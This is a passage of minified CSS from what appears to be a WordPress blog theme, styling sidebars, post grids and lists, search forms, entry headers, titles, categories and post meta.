0 auto}.cs-sticky-sidebar-enabled.cs-stick-last .cs-sidebar__inner{display:flex;flex-direction:column;height:100%}.cs-sticky-sidebar-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child{position:relative;position:sticky;top:calc(var(--cs-wpadminbar-height) + 4rem);transition:.4s}.cs-sticky-sidebar-enabled.cs-stick-last.cs-navbar-sticky-enabled .cs-sidebar__inner .widget:last-child{top:calc(var(--cs-header-height) + var(--cs-wpadminbar-height) + 4rem)}.cs-sticky-sidebar-enabled.cs-stick-last.cs-navbar-smart-enabled .cs-header-smart-visible+.cs-site-primary .cs-sidebar__inner .widget:last-child{top:calc(var(--cs-header-height) + var(--cs-wpadminbar-height) + 4rem)}}}@-moz-document url-prefix(){@media (min-width:992px){.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner{top:0;bottom:initial;margin-top:initial;flex:initial;transition:.25s}}}.cs-main-content{position:relative;display:grid;grid-auto-flow:row;row-gap:3rem;grid-template-columns:minmax(0, 1fr)}@media (min-width:992px){.cs-main-content{column-gap:var(--cs-container-column-gap)}}.single .cs-main-content{margin-top:4rem;column-gap:0}.cs-single-header-type-split .cs-main-content{margin-top:3rem}@media (min-width:992px){.cs-hero-type-3+.cs-site-content .cs-main-content{margin-top:3rem}}@media (min-width:992px){.home .cs-main-content{margin-top:3rem}}.cs-sidebar-disabled .cs-main-content{grid-template-columns:minmax(0, 1fr)}@media (min-width:992px){.cs-sidebar-disabled .cs-main-content .cs-archive-list{margin-left:auto;margin-right:auto;max-width:var(--cs-entry-content-max-width)}}@media (min-width:992px){.cs-page-layout-disabled .cs-main-content .cs-archive-list{margin-left:auto;margin-right:auto;max-width:var(--cs-entry-content-max-width)}}.cs-sidebar-right .cs-main-content{grid-template-columns:minmax(0, 1fr)}@media (min-width:1248px){.cs-sidebar-right .cs-main-content{grid-template-columns:minmax(0, 1fr) 370px}}.cs-sidebar-left .cs-main-content{grid-template-columns:auto}@media (min-width:1248px){.cs-sidebar-left .cs-main-content{grid-template-columns:370px minmax(0, 1fr)}}.cs-sidebar-left .cs-main-content .cs-entry__container{grid-template-columns:minmax(0, 1fr)}.cs-content-area{position:relative;font-size:var(--cs-font-post-content-size)}.cs-sidebar-enabled .cs-content-area{order:1}@media (min-width:992px){.cs-sidebar-right .cs-content-area{order:1}.cs-sidebar-left .cs-content-area{order:2;margin-left:auto}}.cs-content-area{--cs-post-area-align-content:flex-start;--cs-post-area-content-padding:0px;--cs-post-area-content-border-radius:0;--cs-post-area-content-background:0 0;--cs-post-area-content-border:0px;--cs-post-area-align-image:stretch}.cs-posts-area{--cs-post-area-separator-width:1px;--cs-post-area-separator-color:var(--cs-color-border)}.cs-section-heading+.cs-posts-area{margin-top:1.5rem}.cs-page__author+.cs-posts-area{margin-top:1.5rem}@media (min-width:992px){.cs-page__author+.cs-posts-area{margin-top:4rem}}.cs-posts-area__main{--cs-posts-area-grid-columns:1;--cs-posts-area-grid-row-gap:4rem;--cs-posts-area-grid-column-gap:1.5rem;display:grid;grid-row-gap:var(--cs-posts-area-grid-row-gap);grid-column-gap:var(--cs-posts-area-grid-column-gap);grid-template-columns:repeat(var(--cs-posts-area-grid-columns),minmax(0, 1fr))}@media (max-width:767.98px){.cs-posts-area__main{--cs-posts-area-grid-columns:1 !important}}.cs-posts-area__grid .cs-entry__outer{display:flex;flex-direction:column;row-gap:1.25rem}.cs-posts-area__list{grid-gap:0}.cs-posts-area__list .cs-entry:not(:first-child){margin-top:var(--cs-posts-area-grid-row-gap)}@media (min-width:576px){.cs-posts-area__list .cs-entry:not(:first-child){border-top:1px solid var(--cs-color-border);margin-top:var(--cs-posts-area-grid-row-gap);padding-top:var(--cs-posts-area-grid-row-gap)}}.cs-posts-area__list .cs-entry__outer{display:grid;grid-template-columns:1fr;row-gap:1rem}@media (min-width:768px){.cs-posts-area__list .cs-entry__outer:has(.cs-entry__thumbnail){grid-template-columns:400px calc(100% - 400px - 1.25rem);column-gap:1.25rem}}.cs-posts-area__list .cs-entry__thumbnail{max-width:100%;margin-right:0;border-radius:var(--cs-thumbnail-border-radius);clip-path:inset(0 0 0 0 round var(--cs-thumbnail-border-radius));transform:translate3d(0,0,0);overflow:hidden}.cs-posts-area__list .cs-entry__thumbnail img{border-radius:0}.cs-posts-area__list .cs-entry__content{flex:1;flex-direction:column;max-width:100%}@media (min-width:768px){.cs-posts-area__list .cs-entry__content{display:flex;flex-direction:column;justify-content:flex-start}.cs-posts-area__list .cs-entry__content:not(:first-child){margin-top:0}}@media (min-width:768px){.cs-posts-area__list .cs-entry__content:not(:first-child) .cs-entry__post-meta:last-child{margin-top:auto}.cs-posts-area__list .cs-entry__content:not(:first-child) .cs-entry__post-meta:last-child:not(:first-child){padding-top:1rem}}.cs-posts-area__full{margin-left:auto;margin-right:auto}.cs-sidebar-disabled .cs-posts-area__full{max-width:var(--cs-entry-content-max-width)}.cs-posts-area__full .cs-entry__full-header{position:relative;z-index:1}.cs-posts-area__full .cs-entry__thumbnail{position:relative;margin:0}.cs-posts-area__full .cs-entry__container{max-width:100%}.cs-posts-area__full .cs-entry__content-wrap{max-width:var(--cs-entry-content-small-width)}.cs-posts-area__full .cs-entry__wrap{position:relative;z-index:0;box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.12);background:var(--cs-layout-background);margin-top:-1rem;padding:2.5rem;padding-top:3.5rem;border-bottom-left-radius:var(--cs-thumbnail-border-radius);border-bottom-right-radius:var(--cs-thumbnail-border-radius);margin-right:unset;margin-left:unset;max-width:100%;height:auto}@media (max-width:767.98px){.cs-posts-area__full .cs-entry__wrap{padding-left:1.5rem;padding-right:1.5rem}}.cs-posts-area__full .cs-entry-type-summary{margin-top:.75rem;color:var(--cs-color-secondary)}@media (max-width:767.98px){.cs-posts-area__full .cs-entry-type-summary{font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height)}}@media (min-width:768px){.cs-posts-area__full .cs-entry-type-summary{font-family:var(--cs-font-post-subtitle-family),sans-serif;font-size:var(--cs-font-post-subtitle-size);line-height:var(--cs-font-post-subtitle-line-height);font-weight:var(--cs-font-post-subtitle-weight);letter-spacing:var(--cs-font-post-subtitle-letter-spacing)}}.cs-posts-area__full .more-link{background:var(--cs-color-button);color:var(--cs-color-button-contrast);position:relative;display:inline-flex;align-items:center;justify-content:center;text-decoration:none;border:none;transition:.25s;box-shadow:none;overflow:hidden;z-index:1;cursor:pointer;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.625rem 1.125rem;border-radius:var(--cs-button-border-radius);font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);margin-top:0}.cs-posts-area__full .more-link:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--cs-color-button-hover);transition:opacity .25s ease;z-index:-1;opacity:0}.cs-posts-area__full .more-link:focus:before,.cs-posts-area__full .more-link:hover:before{opacity:1}.cs-posts-area__full .more-link:focus,.cs-posts-area__full .more-link:hover{color:var(--cs-color-button-hover-contrast);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);outline:none}.cs-posts-area__full .more-link:disabled,.cs-posts-area__full .more-link:disabled[disabled]{color:var(--cs-color-button-contrast);opacity:.5;padding:.875rem 1.25rem}.cs-posts-area__full .more-link:disabled:hover,.cs-posts-area__full .more-link:disabled[disabled]:hover{background:var(--cs-color-button);color:var(--cs-color-button-contrast)}@media (max-width:575.98px){.cs-search__form .cs-search__group{flex-direction:column;gap:1rem}}.cs-search__form .cs-search__input{outline:none;appearance:none;transition:.25s;display:block;width:100%;font-size:var(--cs-font-input-size);background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);line-height:var(--cs-font-input-line-height);font-weight:var(--cs-font-input-weight);border:1px solid var(--cs-color-border);padding:.5rem 1rem;border-radius:var(--cs-input-border-radius);box-shadow:none}@media (min-width:576px){.cs-search__form .cs-search__input{border:none;width:85%}.cs-search__form-container .cs-search__form .cs-search__input{width:76%}}.cs-search__form .cs-search__submit{min-height:40px;background:var(--cs-color-button);color:var(--cs-color-button-contrast);position:relative;display:inline-flex;align-items:center;justify-content:center;text-decoration:none;border:none;transition:.25s;box-shadow:none;overflow:hidden;z-index:1;cursor:pointer;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.625rem 1.125rem;border-radius:var(--cs-button-border-radius)}.cs-search__form .cs-search__submit:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--cs-color-button-hover);transition:opacity .25s ease;z-index:-1;opacity:0}.cs-search__form .cs-search__submit:focus:before,.cs-search__form .cs-search__submit:hover:before{opacity:1}.cs-search__form .cs-search__submit:focus,.cs-search__form .cs-search__submit:hover{color:var(--cs-color-button-hover-contrast);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);outline:none}.cs-search__form .cs-search__submit:disabled,.cs-search__form .cs-search__submit:disabled[disabled]{color:var(--cs-color-button-contrast);opacity:.5;padding:.625rem 1.125rem}.cs-search__form .cs-search__submit:disabled:hover,.cs-search__form .cs-search__submit:disabled[disabled]:hover{background:var(--cs-color-button);color:var(--cs-color-button-contrast)}@media (max-width:575.98px){.cs-search__form .cs-search__submit{width:100%}}body{counter-reset:number-post}.cs-entry{transition:.25s}.cs-sidebar-disabled .cs-desktop-column-1 .cs-entry{width:100%;max-width:var(--cs-entry-content-max-width);margin-left:auto;margin-right:auto}.cs-sidebar-disabled .cs-archive-overlay .cs-entry{width:100%;max-width:var(--cs-entry-content-max-width);margin-left:auto;margin-right:auto}.cs-archive-full .cs-entry__wrap{margin-top:-1rem}.cs-entry__content{position:relative;width:100%;max-width:100%}.cs-entry__content .cs-entry__content-body,.cs-entry__content .cs-entry__content-top{max-width:var(--cs-entry-content-width)}.cs-archive-overlay .cs-entry__content{display:flex;justify-content:space-between;flex-direction:column;height:auto;padding:2.5rem}@media (max-width:767.98px){.cs-archive-overlay .cs-entry__content{padding:1.5rem}}.cs-archive-overlay .cs-ratio-original .cs-entry__content{position:absolute;height:100%}.cs-entry__content .cs-entry__content-top{position:relative;width:100%;margin-bottom:1rem}.cs-entry__thumbnail a{display:block;width:100%;height:100%}.cs-entry__thumbnail img{width:100%;border-radius:var(--cs-thumbnail-border-radius)}.cs-ratio-original .cs-entry__thumbnail img{height:revert-layer}.cs-entry__thumbnail.cs-entry__overlay{border-radius:var(--cs-thumbnail-border-radius);clip-path:inset(0 0 0 0 round var(--cs-thumbnail-border-radius));transform:translate3d(0,0,0);overflow:hidden}.cs-entry__title{margin-top:0;margin-bottom:0;font-family:var(--cs-font-entry-title-family),sans-serif;line-height:var(--cs-font-entry-title-line-height);font-weight:var(--cs-font-entry-title-weight);letter-spacing:var(--cs-font-entry-title-letter-spacing);font-size:var(--cs-entry-title-font-size,1.5rem);max-width:calc(var(--cs-entry-content-small-width))}.cs-entry__title:not(:first-child){margin-top:.625rem}.cs-entry__title a{display:block;text-decoration:none;color:var(--cs-color-primary)}.cs-entry__title a:hover{color:var(--cs-color-secondary)}.cs-overlay-content .cs-entry__title a:hover{color:var(--cs-color-primary);opacity:.7}.cs-archive-list .cs-entry__title:first-child{margin-top:0 !important}.cs-archive-grid .cs-entry__title,.cs-read-next__grid .cs-entry__title{font-size:var(--cs-entry-title-font-size,1.5rem)}.cs-entry__excerpt{max-width:calc(var(--cs-entry-content-small-width));font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height);color:var(--cs-color-secondary)}@media (max-width:767.98px){.cs-entry__excerpt{font-size:1rem}}.cs-entry__excerpt:not(:first-child){margin-top:.375rem}.cs-archive-overlay .cs-entry__excerpt{margin-top:.625rem;max-width:calc(100% - 13rem);font-size:var(set-typography-post-subtitle);color:var(--cs-color-contrast-700)}.cs-entry__subtitle{font-family:var(--cs-font-post-subtitle-family),sans-serif;font-size:var(--cs-font-post-subtitle-size);line-height:var(--cs-font-post-subtitle-line-height);font-weight:var(--cs-font-post-subtitle-weight);letter-spacing:var(--cs-font-post-subtitle-letter-spacing)}.cs-entry__subtitle:not(:first-child){margin-top:1.5rem}.cs-entry-type-content:not(:first-child){margin-top:1rem}.cs-entry__category{display:flex;align-items:center;flex-wrap:wrap;background:0 0;font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform)}.cs-entry__category:not(:first-child){margin-top:1.25rem}.cs-entry__category .post-categories{margin:0;padding:0;list-style:none;display:inline-block}.cs-entry__category .post-categories li{display:inline-block}.cs-entry__category li{margin-bottom:10px}.cs-entry__category li:not(:last-child){margin-right:10px}.cs-entry__category li a{display:inline-flex;align-items:center;justify-content:center;padding:1px 5px;background:var(--cs-layout-background);color:var(--cs-color-primary);border-radius:var(--cs-thumbnail-border-radius);text-decoration:none;transition:.25s}.cs-entry__category li a:hover{text-decoration:none;background:var(--cs-color-primary);color:var(--cs-color-primary-contrast)}.cs-archive-list .cs-entry__discover-more{margin-top:auto;padding-top:1rem}.cs-archive-grid .cs-entry__discover-more,.cs-read-next__grid .cs-entry__discover-more{margin-top:.75rem}.cs-archive-overlay .cs-entry__discover-more{margin-top:1rem}.cs-archive-overlay .cs-entry__discover-more .cs-button{background:var(--cs-color-button-secondary) !important;color:var(--cs-color-button-secondary-contrast) !important;transition:.25s}.cs-archive-overlay .cs-entry__discover-more .cs-button:before{background:var(--cs-color-button-hover) !important}.cs-archive-overlay .cs-entry__discover-more .cs-button:focus,.cs-archive-overlay .cs-entry__discover-more .cs-button:hover{box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);color:var(--cs-color-button-hover-contrast) !important}.cs-entry__overlay .cs-entry__excerpt{color:var(--cs-color-contrast-800);z-index:1}.cs-entry__author-meta{display:flex;align-items:center;flex-wrap:wrap}.cs-entry__author-meta a{position:relative;color:var(--cs-color-secondary);font-weight:500}.cs-entry__author-meta a:hover{color:var(--cs-color-primary)}.cs-entry__author-meta a:not(:last-child){margin-right:10px;padding-right:10px}.cs-entry__author-meta a:not(:last-child):before{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);width:2px;height:2px;border-radius:50%;background-color:var(--cs-color-primary)}.cs-entry.sticky .cs-entry__title a:before{font-family:"cs-icons";margin-right:.25rem;content:"\e927"}@media (hover:hover){.cs-entry:hover .cs-meta-reading-time{opacity:1;visibility:visible}.cs-archive-overlay .cs-entry:hover .cs-overlay-background:after{background:rgba(var(--cs-color-overlay-background),.35)}}.cs-archive-list .cs-entry:not(:has(.cs-entry__discover-more)) .cs-entry__title{margin-top:auto;padding-top:1rem}.cs-archive-list .cs-entry:not(:has(.cs-entry__discover-more)) .cs-entry__title:last-child{margin-top:.625rem;padding-top:inherit}@media (max-width:991.98px){.cs-overlay-content{display:flex;flex-direction:column;height:100%}}.cs-overlay-content .discover-more{width:auto;height:auto;margin-top:auto;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.cs-overlay-content .discover-more:not(:first-child){padding-top:1rem}@media (max-width:991.98px){.cs-overlay-content .cs-entry__title{margin-top:auto}.cs-overlay-content .cs-entry__title:not(:first-child){padding-top:1rem}}.cs-overlay-content .cs-entry__excerpt{display:none}@media (min-width:768px){.cs-overlay-content .cs-entry__excerpt{display:block}}.wp-block-columns{counter-reset:number-post}.cs-entry__header-image-overlay,.cs-entry__header-standard,.cs-entry__header-primary{position:relative}.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry__overlay,.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry__overlay,.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry__overlay{flex-direction:row;align-items:stretch}@media (min-width:992px){.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry__overlay:before,.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry__overlay:before,.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry__overlay:before{padding-bottom:35%;min-height:560px}}@media (max-width:767.98px){.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry__content,.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry__content,.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry__content{padding:1.5rem}}@media (min-width:768px){.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry__content,.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry__content,.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry__content{padding:3rem}}.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:first-child,.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:first-child,.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:first-child{margin-top:auto}@media (min-width:992px){.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:first-child,.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:first-child,.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:first-child{padding-top:1.5rem}}.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:last-child,.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:last-child,.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:last-child{margin-top:auto;margin-bottom:auto;padding-top:0}.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:not(:first-child),.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:not(:first-child),.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:not(:first-child){padding-top:1rem}.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:not(:last-child),.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:not(:last-child),.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry-title-and-subtitle:not(:last-child){padding-bottom:1rem}@media (max-width:767.98px){.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry__title,.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry__title,.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry__title{font-size:calc(var(--cs-heading-3-font-size) + 0.125rem)}}.cs-entry__header-image-overlay.cs-entry__header-image-overlay .cs-entry__post-meta:not(:first-child),.cs-entry__header-standard.cs-entry__header-image-overlay .cs-entry__post-meta:not(:first-child),.cs-entry__header-primary.cs-entry__header-image-overlay .cs-entry__post-meta:not(:first-child){margin-top:0}.cs-entry__header-image-overlay .cs-overlay-background:after,.cs-entry__header-standard .cs-overlay-background:after,.cs-entry__header-primary .cs-overlay-background:after{opacity:1;background:rgba(var(--cs-color-overlay-background),.3)}.cs-entry__header-image-overlay .cs-entry__content,.cs-entry__header-standard .cs-entry__content,.cs-entry__header-primary .cs-entry__content{height:auto;display:flex;flex-direction:column;justify-content:space-between;align-items:center;text-align:center}@media (max-width:575.98px){.cs-entry__header-image-overlay .cs-entry__post-meta,.cs-entry__header-standard .cs-entry__post-meta,.cs-entry__header-primary .cs-entry__post-meta{justify-content:center}.cs-entry__header-image-overlay .cs-entry__post-meta .post-categories,.cs-entry__header-standard .cs-entry__post-meta .post-categories,.cs-entry__header-primary .cs-entry__post-meta .post-categories{justify-content:center}}.cs-entry__header-image-overlay .cs-entry__post-meta:nth-child(2),.cs-entry__header-standard .cs-entry__post-meta:nth-child(2),.cs-entry__header-primary .cs-entry__post-meta:nth-child(2){margin-top:auto !important}.cs-entry__header-image-overlay .cs-entry__title,.cs-entry__header-standard .cs-entry__title,.cs-entry__header-primary .cs-entry__title{font-family:var(--cs-font-post-title-family),sans-serif;font-size:var(--cs-font-post-title-size);line-height:var(--cs-font-post-title-line-height);font-weight:var(--cs-font-post-title-weight);font-style:var(--cs-font-post-title-style);letter-spacing:var(--cs-font-post-title-letter-spacing);text-transform:var(--cs-font-post-title-text-transform);max-width:var(--cs-entry-title-max-width);margin-bottom:0;margin-left:auto;margin-right:auto;word-wrap:break-word;text-align:center}@media (max-width:767.98px){.cs-entry__header-image-overlay .cs-entry__title,.cs-entry__header-standard .cs-entry__title,.cs-entry__header-primary .cs-entry__title{font-size:var(--cs-heading-2-font-size)}}@media (min-width:768px) and (max-width:991.98px){.cs-entry__header-image-overlay .cs-entry__title,.cs-entry__header-standard .cs-entry__title,.cs-entry__header-primary .cs-entry__title{font-size:calc(var(--cs-heading-1-font-size) - 0.25rem)}}@media (min-width:992px){.cs-entry__header-image-overlay .cs-entry__title:not(:first-child),.cs-entry__header-standard .cs-entry__title:not(:first-child),.cs-entry__header-primary .cs-entry__title:not(:first-child){margin-top:1.25rem}}.cs-entry__header-image-overlay .cs-entry__subtitle,.cs-entry__header-standard .cs-entry__subtitle,.cs-entry__header-primary .cs-entry__subtitle{display:none}@media (min-width:992px){.cs-entry__header-image-overlay .cs-entry__subtitle,.cs-entry__header-standard .cs-entry__subtitle,.cs-entry__header-primary .cs-entry__subtitle{opacity:.7;margin-left:auto;margin-right:auto;display:block;max-width:var(--cs-entry-content-small-width);text-wrap:balance;text-align:center}.cs-entry__header-image-overlay .cs-entry__subtitle:not(:first-child),.cs-entry__header-standard .cs-entry__subtitle:not(:first-child),.cs-entry__header-primary .cs-entry__subtitle:not(:first-child){margin-top:.625rem}}.cs-entry__header-image-overlay.cs-entry__header-standard .cs-entry__content,.cs-entry__header-standard.cs-entry__header-standard .cs-entry__content,.cs-entry__header-primary.cs-entry__header-standard .cs-entry__content{padding:0}.cs-entry__header-image-overlay.cs-entry__header-standard .cs-entry-title-and-subtitle:nth-child(2),.cs-entry__header-standard.cs-entry__header-standard .cs-entry-title-and-subtitle:nth-child(2),.cs-entry__header-primary.cs-entry__header-standard .cs-entry-title-and-subtitle:nth-child(2){margin-top:.625rem}.cs-entry__header-image-overlay.cs-entry__header-standard .cs-entry-title-and-subtitle:last-child,.cs-entry__header-image-overlay.cs-entry__header-standard .cs-entry-title-and-subtitle:first-child,.cs-entry__header-standard.cs-entry__header-standard .cs-entry-title-and-subtitle:last-child,.cs-entry__header-standard.cs-entry__header-standard .cs-entry-title-and-subtitle:first-child,.cs-entry__header-primary.cs-entry__header-standard .cs-entry-title-and-subtitle:last-child,.cs-entry__header-primary.cs-entry__header-standard .cs-entry-title-and-subtitle:first-child{margin-bottom:1.625rem}.cs-entry__header-image-overlay.cs-entry__header-standard .cs-entry__post-meta:last-child,.cs-entry__header-standard.cs-entry__header-standard .cs-entry__post-meta:last-child,.cs-entry__header-primary.cs-entry__header-standard .cs-entry__post-meta:last-child{margin-bottom:1.6875rem}.cs-entry__header-image-overlay.cs-entry__header-primary .cs-entry__post-meta,.cs-entry__header-standard.cs-entry__header-primary .cs-entry__post-meta,.cs-entry__header-primary.cs-entry__header-primary .cs-entry__post-meta{justify-content:center}.cs-entry__header-image-overlay.cs-entry__header-primary .cs-entry-title-and-subtitle:nth-child(2),.cs-entry__header-standard.cs-entry__header-primary .cs-entry-title-and-subtitle:nth-child(2),.cs-entry__header-primary.cs-entry__header-primary .cs-entry-title-and-subtitle:nth-child(2){margin-top:.625rem}.cs-entry__header-split{display:grid;gap:1.5rem;border-bottom:1px solid var(--cs-color-border);padding-bottom:3rem}.cs-entry__header-split:has(.cs-entry__thumbnail){grid-template-columns:minmax(0, 1fr)}@media (min-width:768px){.cs-entry__header-split:has(.cs-entry__thumbnail){grid-template-columns:repeat(2,1fr)}}@media (min-width:992px){.cs-entry__header-split:has(.cs-entry__thumbnail){grid-template-columns:repeat(2,1fr)}}@media (min-width:1248px){.cs-entry__header-split:has(.cs-entry__thumbnail){grid-template-columns:minmax(0, 1fr) 720px}}.cs-entry__header-split .cs-entry__content{display:flex;flex-direction:column;padding:0;max-width:100%;margin-left:0;margin-right:0}.cs-entry__header-split .cs-entry-title-and-subtitle{max-width:var(--cs-entry-content-large-width)}.cs-entry__header-split .cs-entry-title-and-subtitle:nth-child(2){margin-top:.625rem}.cs-entry__header-split .cs-entry__title{font-family:var(--cs-font-post-title-family),sans-serif;font-size:var(--cs-font-post-title-size);line-height:var(--cs-font-post-title-line-height);font-weight:var(--cs-font-post-title-weight);font-style:var(--cs-font-post-title-style);letter-spacing:var(--cs-font-post-title-letter-spacing);text-transform:var(--cs-font-post-title-text-transform)}@media (max-width:767.98px){.cs-entry__header-split .cs-entry__title{font-size:var(--cs-heading-2-font-size)}}@media (min-width:768px) and (max-width:991.98px){.cs-entry__header-split .cs-entry__title{font-size:calc(var(--cs-heading-1-font-size) - 0.5rem)}}.cs-entry__header-split .cs-entry__subtitle{display:none}@media (min-width:1248px){.cs-entry__header-split .cs-entry__subtitle{text-wrap:balance;opacity:.7;display:block;max-width:calc(100% - 1.25rem)}.cs-entry__header-split .cs-entry__subtitle:not(:first-child){margin-top:.625rem}}.cs-entry__header-split .cs-entry__post-meta:last-child{margin-top:auto;padding-top:.625rem}.cs-entry__header-title .cs-entry__title{font-family:var(--cs-font-post-title-family),sans-serif;font-size:var(--cs-font-post-title-size);line-height:var(--cs-font-post-title-line-height);font-weight:var(--cs-font-post-title-weight);font-style:var(--cs-font-post-title-style);letter-spacing:var(--cs-font-post-title-letter-spacing);text-transform:var(--cs-font-post-title-text-transform);max-width:var(--cs-entry-title-max-width);margin-bottom:0;margin-left:auto;margin-right:auto;word-wrap:break-word;text-align:center}@media (max-width:767.98px){.cs-entry__header-title .cs-entry__title{font-size:var(--cs-heading-2-font-size)}}@media (min-width:768px) and (max-width:991.98px){.cs-entry__header-title .cs-entry__title{font-size:calc(var(--cs-heading-1-font-size) - 0.25rem)}}.cs-entry__footer{display:grid;grid-template-columns:minmax(0, var(--cs-entry-content-full));row-gap:1rem;justify-content:center;align-items:baseline;margin-top:1rem;padding-bottom:1.5rem;border-bottom:1px solid var(--cs-color-border)}.cs-entry__footer-top{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;gap:1rem;width:100%}.cs-entry__footer-top-left{display:flex;flex-wrap:wrap;gap:.5rem;align-items:center}.cs-entry__footer-bottom{display:flex;justify-content:space-between}.cs-entry__footer .cs-entry__post-meta .cs-meta-author-by,.cs-entry__footer .cs-entry__post-meta .cs-meta-author-name{color:var(--cs-color-accent)}.cs-entry__footer .cs-entry__post-meta .cs-meta-author-by .cs-meta-author-link,.cs-entry__footer .cs-entry__post-meta .cs-meta-author-name .cs-meta-author-link{color:var(--cs-color-accent)}.cs-entry__footer .cs-entry__post-meta .cs-meta-author-by .cs-meta-author-link:hover,.cs-entry__footer .cs-entry__post-meta .cs-meta-author-name .cs-meta-author-link:hover{color:var(--cs-color-primary)}.cs-entry__footer .cs-entry__post-meta:not(:first-child){margin:0}.cs-entry__footer .cs-entry__metabar-share{display:none}.cs-entry__footer .cs-entry__metabar-share span{font-family:var(--cs-font-section-headings-family),sans-serif;font-size:var(--cs-font-section-headings-size);font-weight:var(--cs-font-section-headings-weight);font-style:var(--cs-font-section-headings-style);letter-spacing:var(--cs-font-section-headings-letter-spacing);text-transform:var(--cs-font-section-headings-text-transform);line-height:var(--cs-font-section-headings-line-height)}@media (max-width:991.98px){.cs-entry__footer .cs-entry__metabar-share{margin:-.625rem 0;display:flex;align-items:center}}.cs-entry__post-meta{display:flex;align-items:center;flex-wrap:wrap;gap:.375rem;transition:.25s;color:var(--cs-color-secondary);font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform)}@media (max-width:575.98px){.cs-entry__post-meta{row-gap:.25rem}}.cs-entry__post-meta:not(:first-child){margin-top:.75rem}@media (min-width:768px){.cs-entry__post-meta:not(:first-child){margin-top:.875rem}}@media (min-width:1248px){.cs-entry__post-meta:not(:first-child){margin-top:1.5rem}}.cs-entry__post-meta a{color:var(--cs-color-secondary);font-size:inherit;transition:.25s}@media (hover:hover){.cs-entry__post-meta a:hover{color:var(--cs-color-primary)}}.cs-entry__post-meta>*{display:flex}.cs-entry__post-meta .cs-meta-icon{display:flex;align-items:center;margin-right:4px}.cs-entry__post-meta .cs-meta-author{display:block;width:100%;margin:0;display:inline-flex;align-items:center;width:auto}.cs-entry__post-meta 